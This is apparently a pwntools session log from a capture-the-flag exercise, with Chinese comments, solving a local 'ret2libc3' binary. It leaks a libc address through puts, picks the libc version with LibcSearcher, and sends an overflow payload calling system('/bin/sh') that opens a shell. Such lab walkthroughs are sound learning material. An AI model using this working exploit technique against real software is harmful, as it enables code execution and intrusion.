 >>> p=process('/home/seveng0/Desktop/pwn/ret2libc3')
[x] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3'
[+] Starting local process '/home/seveng0/Desktop/pwn/ret2libc3': pid 16960
>>>
>>> ret2libc3=ELF('/home/seveng0/Desktop/pwn/ret2libc3')
[*] '/home/seveng0/Desktop/pwn/ret2libc3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> puts_plt=ret2libc3.plt['puts'] #获取 puts 函数在 PLT 表中的地址
>>> libc_start_main_got = ret2libc3.got['__libc_start_main'] #获取 __libc_start_main 函数在 GOT 表中的地址
>>> main=ret2libc3.symbols['main'] #获取 main 函数的地址，用于在泄露地址后返回到 main 函数，重新执行程序
>>> #symbols 是 ELF 对象的一个属性，它是一个字典，包含了二进制文件中所有符号（函数、变量等）的名称和地址。
...
>>> payload=flat([b'a'*112,puts_plt,main,libc_start_main_got])
>>> #puts函数打印获取 __libc_start_main 函数的地址，返回地址为main函数
... p.sendlineafter(b'Can you find it !?',payload)
b'No surprise anymore, system disappeard QQ.\nCan you find it !?'
>>>
>>> libc_start_main_addr=u32(p.recv()[0:4]) #接收到的数据转为32位整数
>>> libc=LibcSearcher('__libc_start_main',libc_start_main_addr)
>>> #libc.add_condition('puts', puts_addr)
... libcbase=libc_start_main_addr-libc.dump('__libc_start_main')
Multi Results:
 0: ubuntu-glibc (id libc6-i386_2.23-0ubuntu11.3_amd64)
 1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
Please supply more info using
        add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:#先执行到这，匹配到多个版本，手动选择1: ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386)
You can choose it by hand
Or type 'exit' to quit:1 手动指定glibc库
[+] ubuntu-glibc (id libc6_2.23-0ubuntu11.3_i386) be choosed.
>>> #计算libc基地址 libcbase = 泄露的函数地址 - 该函数在 libc 中的偏移量
... system_addr=libcbase+libc.dump('system')
>>> #计算 system 函数的真实地址：system_addr = libcbase + libc.dump('system')。
... binsh_addr=libcbase+libc.dump('str_bin_sh') #计算字符串 "/bin/sh" 的真实地址
>>>
>>> payload=flat([b'a'*104,system_addr,b'b'*4,binsh_addr])
>>>
>>> p.sendline(payload)
>>> p.interactive()
[*] Switching to interactive mode
whoami
seveng0